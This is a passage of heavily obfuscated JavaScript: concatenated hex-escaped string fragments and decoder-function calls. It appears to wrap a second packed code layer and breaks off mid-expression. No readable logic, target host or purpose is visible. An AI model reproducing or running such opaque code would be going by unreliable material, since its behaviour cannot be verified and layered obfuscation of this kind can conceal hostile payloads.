30')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x65\x38\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x66\x66')+'\x5c\x5c\x27\x29\x5d\x3d\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+'\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x36\x35')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x61\x65\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x65\x34\x64')+_0x38fcd3('\x30\x78\x31\x31\x38\x39')+_0x38fcd3('\x30\x78\x61\x63\x37')+_0x38fcd3('\x30\x78\x32\x35\x37')+_0x38fcd3('\x30\x78\x31\x31\x37\x39')+_0x38fcd3('\x30\x78\x66\x39\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x32\x36\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x35\x64\x38')+_0x38fcd3('\x30\x78\x32\x36\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x61')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x62\x30\x65')+_0x38fcd3('\x30\x78\x61\x36\x63')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x63\x62\x32')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x63\x62\x32')+_0x38fcd3('\x30\x78\x39\x30\x31'))+(_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x38\x35\x38')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x62\x36')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x61\x62\x36')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x31\x34')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x34\x65\x34')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x35\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x39\x38\x33')+_0x38fcd3('\x30\x78\x33\x30\x37')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x38')+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x72\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+'\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x39\x36\x63')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x34\x65\x62')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x31'+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x61\x61\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x64\x61\x34')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x36\x65\x61')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x38\x35')+'\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x64\x62\x37')+_0x38fcd3('\x30\x78\x35\x66\x61')+_0x38fcd3('\x30\x78\x31\x30\x39\x30')+_0x38fcd3('\x30\x78\x61\x66\x63')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x65\x38')+_0x38fcd3('\x30\x78\x36\x65\x34')+'\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x61\x66\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x35\x64\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x33')+_0x38fcd3('\x30\x78\x39\x38\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x35\x65\x61')+_0x38fcd3('\x30\x78\x63\x35\x36')+_0x38fcd3('\x30\x78\x32\x32\x36')+'\x33\x6c\x3b\x63\x2b\x2b\x29\x7b\x31\x68')+(_0x38fcd3('\x30\x78\x62\x61\x66')+_0x38fcd3('\x30\x78\x38\x33\x66')+_0x38fcd3('\x30\x78\x62\x39\x63')+'\x56\x3d\x64\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x37\x65')+_0x38fcd3('\x30\x78\x66\x33\x30')+_0x38fcd3('\x30\x78\x66\x62\x63')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x62\x63')+_0x38fcd3('\x30\x78\x38\x65\x65')+_0x38fcd3('\x30\x78\x39\x31\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x39\x35\x37')+_0x38fcd3('\x30\x78\x31\x31\x63\x65')+_0x38fcd3('\x30\x78\x34\x62\x38')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x32\x34\x5c'+_0x38fcd3('\x30\x78\x62\x63\x61')+'\x57\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x39\x63')+_0x38fcd3('\x30\x78\x38\x33\x66')+_0x38fcd3('\x30\x78\x62\x33\x31')+_0x38fcd3('\x30\x78\x32\x32\x34')+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x35\x33\x63')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61\x5c'+_0x38fcd3('\x30\x78\x61\x66\x33')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x62\x38\x61')+_0x38fcd3('\x30\x78\x38\x31\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x36\x64')+'\x27\x29\x5d\x28\x29\x3b\x66\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x66\x66')+_0x38fcd3('\x30\x78\x38\x32\x35')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x64')+'\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x66')+_0x38fcd3('\x30\x78\x39\x31\x32')+_0x38fcd3('\x30\x78\x64\x34\x35')+_0x38fcd3('\x30\x78\x38\x39\x34')+_0x38fcd3('\x30\x78\x39\x36\x39')+_0x38fcd3('\x30\x78\x35\x66\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x37\x65')+_0x38fcd3('\x30\x78\x66\x64\x31')+_0x38fcd3('\x30\x78\x36\x63\x39')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x32\x65\x30')+_0x38fcd3('\x30\x78\x38\x61\x35')+_0x38fcd3('\x30\x78\x37\x33\x30')+'\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31\x68'+_0x38fcd3('\x30\x78\x37\x30\x36')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x37\x64\x61')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x65')+_0x38fcd3('\x30\x78\x34\x61\x33')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x32\x66\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x31\x30\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x36')+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+_0x38fcd3('\x30\x78\x62\x39\x65')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x32\x32\x34')+_0x38fcd3('\x30\x78\x62\x35\x63')+_0x38fcd3('\x30\x78\x61\x38\x33')+_0x38fcd3('\x30\x78\x66\x38\x63')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x32\x65\x30'))+(_0x38fcd3('\x30\x78\x38\x61\x35')+'\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x59\x5c\x5c\x5c\x27\x26\x26\x28\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x6a\x5c\x5c\x5c\x27\x29\x21\x3d\x3d'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x63\x32')+_0x38fcd3('\x30\x78\x65\x36\x62')+_0x38fcd3('\x30\x78\x66\x34\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+'\x28\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x38\x62\x64')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x36'+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x32\x35\x35')+_0x38fcd3('\x30\x78\x31\x31\x64\x32')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x39\x37')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x33\x36\x31')+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x36\x64\x64')+_0x38fcd3('\x30\x78\x63\x36\x65')+_0x38fcd3('\x30\x78\x36\x36\x36')+'\x5c\x36\x5c\x5c\x5c\x27\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x31')+_0x38fcd3('\x30\x78\x36\x62\x33')+_0x38fcd3('\x30\x78\x38\x63\x65')+_0x38fcd3('\x30\x78\x62\x65\x36')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x31\x32\x33\x33')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x61\x37\x65')+_0x38fcd3('\x30\x78\x31\x31\x63\x35')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x34\x63\x35')+_0x38fcd3('\x30\x78\x61\x37\x38')+_0x38fcd3('\x30\x78\x33\x65\x35')+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35'+_0x38fcd3('\x30\x78\x64\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x64')+_0x38fcd3('\x30\x78\x65\x33\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x36\x37')+'\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x29'+'\x2c\x28\x35\x4c\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x38\x30')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x38\x32\x65')+_0x38fcd3('\x30\x78\x33\x66\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x37\x32\x36')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x36\x64')+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x33')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x63\x33\x63')+_0x38fcd3('\x30\x78\x39\x32\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+_0x38fcd3('\x30\x78\x33\x61\x62'))+(_0x38fcd3('\x30\x78\x35\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x31\x63\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x36\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x32\x37\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x61\x39')+_0x38fcd3('\x30\x78\x35\x31\x36')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x66\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x66\x33\x32')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x37\x37\x35')+_0x38fcd3('\x30\x78\x39\x63\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x38\x66\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+_0x38fcd3('\x30\x78\x32\x62\x38')+_0x38fcd3('\x30\x78\x34\x37\x37')+_0x38fcd3('\x30\x78\x63\x31\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x36\x30\x38')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x66\x61\x65')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x33\x64\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+'\x29\x29\x29\x29\x7d\x32\x4a\x28\x31\x68'+_0x38fcd3('\x30\x78\x31\x30\x63\x33')+_0x38fcd3('\x30\x78\x39\x31\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x31\x31\x35\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x37\x32\x39')+_0x38fcd3('\x30\x78\x65\x35\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x39\x34\x36')+'\x31\x5c\x5c\x5c\x27\x5d\x28\x35\x54\x28'+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x66\x66')+_0x38fcd3('\x30\x78\x39\x39\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x66\x34\x63')+_0x38fcd3('\x30\x78\x35\x39\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x66\x35\x36')+_0x38fcd3('\x30\x78\x37\x36\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+('\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x33\x66\x36')+_0x38fcd3('\x30\x78\x32\x35\x64')+_0x38fcd3('\x30\x78\x39\x39\x65')+_0x38fcd3('\x30\x78\x65\x32\x38')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x66\x35\x30')+'\x42\x29\x2c\x34\x38\x3d\x6a\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x61\x38\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x37\x30\x33')+_0x38fcd3('\x30\x78\x61\x66\x33')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x62\x38\x61')+'\x20\x6b\x3d\x69\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x35\x39\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x30\x65')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x31\x32\x34\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x62\x39\x36')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x33\x36\x61')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x37\x30\x33')+_0x38fcd3('\x30\x78\x61\x66\x33')+'\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x38')+_0x38fcd3('\x30\x78\x63\x64\x39')+_0x38fcd3('\x30\x78\x63\x65\x64')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d'+'\x28\x32\x57\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+_0x38fcd3('\x30\x78\x65\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x34\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+'\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29'+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x39\x30\x39')+_0x38fcd3('\x30\x78\x39\x35\x30')+_0x38fcd3('\x30\x78\x62\x36\